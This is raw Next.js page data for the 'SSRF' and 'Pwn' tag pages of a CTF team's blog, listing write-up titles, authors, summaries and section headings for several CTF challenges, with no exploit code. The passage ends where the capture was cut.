8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"SSRF | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/ssrf"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/ssrf/feed.xml"}],["$","meta","7",{"property":"og:title","content":"SSRF | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI ssrf tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/ssrf"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"SSRF | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI ssrf tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","ssrf","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":["beluga"]}}],"title":"SSRF"}],null],"segment":"__PAGE__?{\"tag\":\"ssrf\"}"},"styles":[]}],"segment":["tag","ssrf","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/pwn?_rsc=6pn5m
body_size: 5646
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","pwn","d"],{"children":["__PAGE__?{\"tag\":\"pwn\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Pwn | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/pwn"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/pwn/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Pwn | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI pwn tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/pwn"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Pwn | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI pwn tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","pwn","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":["hyggehalcyon"]}},{"title":"SekaiCTF 2024 â€“ ProcessFlipper","date":"2024-09-19T00:00:00.000Z","tags":["Pwn","SekaiCTF 2024","Windows","Privilege Escalation"],"draft":false,"summary":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","authors":["nyancat0131"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.7,"time":342000,"words":1140},"slug":"sekaictf-2024/flipper","path":"blog/sekaictf-2024/flipper","filePath":"blog/sekaictf-2024/flipper.mdx","toc":[{"value":"Pwn/Process Flipper (458pts, 3 solves)","url":"#pwnprocess-flipper-458pts-3-solves","depth":1},{"value":"Background","url":"#background","depth":2},{"value":"Setting up the infrastructure","url":"#setting-up-the-infrastructure","depth":2},{"value":"Solution","url":"#solution","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2024 â€“ ProcessFlipper","datePublished":"2024-09-19T00:00:00.000Z","dateModified":"2024-09-19T00:00:00.000Z","description":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2024/flipper","author":["nyancat0131"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":["surg"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":["thebadgod"]}},{"title":"FooBar CTF 2022 â€“ Death Note","date":"2022-03-08T00:00:00.000Z","tags":["pwn","FooBar CTF 2022","heap","Shell"],"draft":false,"summary":"A classic heap challenge in FooBar.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/blob/master/writeup/2022/FooBar-CTF-2022/Death-note","type":"Blog","readingTime":{"text":"14 min read","minutes":13.175,"time":790500,"words":2635},"slug":"foobar-ctf-2022/death-note","path":"blog/foobar-ctf-2022/death-note","filePath":"blog/foobar-ctf-2022/death-note.mdx","toc":[{"value":"FoobarCTF - Death Note","url":"#foobarctf---death-note","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Reference sources","url":"#reference-sources","depth":3},{"value":"Summary:","url":"#summary","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Leak heap address","url":"#stage-2-leak-heap-address","depth":3},{"value":"Stage 3: Overwrite forward pointer","url":"#stage-3-overwrite-forward-pointer","depth":3},{"value":"Stage 4: Overwrite __free_hook with system()","url":"#stage-4-overwrite-__free_hook-with-system","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"FooBar CTF 2022 â€“ Death Note","datePublished":"2022-03-08T00:00:00.000Z","dateModified":"2022-03-08T00:00:00.000Z","description":"A classic heap challenge in FooBar.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/foobar-ctf-2022/death-note","author":["johnathan"]}},{"title":"TSJCTF 2022 â€“ bacteria","date":"2022-03-02T00:00:00.000Z","tags":["Pwn","TSJCTF 2022","Shell","Buffer Overflow"],"draft":false,"summary":"Buffer overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria","type":"Blog","readingTime":{"text":"19 min read","minutes":18.7,"time":1122000,"words":3740},"slug":"tsjctf-2022/bacteria","path":"blog/tsjctf-2022/bacteria","filePath":"blog/tsjctf-2022/bacteria.mdx","toc":[{"value":"bacteria","url":"#bacteria","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Stack pivot","url":"#stage-1-stack-pivot","depth":3},{"value":"Stage 2: Fake address and structure of Elf64_Sym","url":"#stage-2-fake-address-and-structure-of-elf64_sym","depth":3},{"value":"Stage 3: Fake address and structure of Elf64_Rela","url":"#stage-3-fake-address-and-structure-of-elf64_rela","depth":3},{"value":"Stage 4. Fake address and structure of STRTAB","url":"#stage-4-fake-address-and-structure-of-strtab","depth":3},{"value":"Stage 5. Conduct ret2dlresolve & Leak libc address","url":"#stage-5-conduct-ret2dlresolve--leak-libc-address","depth":3},{"value":"Stage 6. Get shell","url":"#stage-6-get-shell","depth":3},{"value":"4. Get 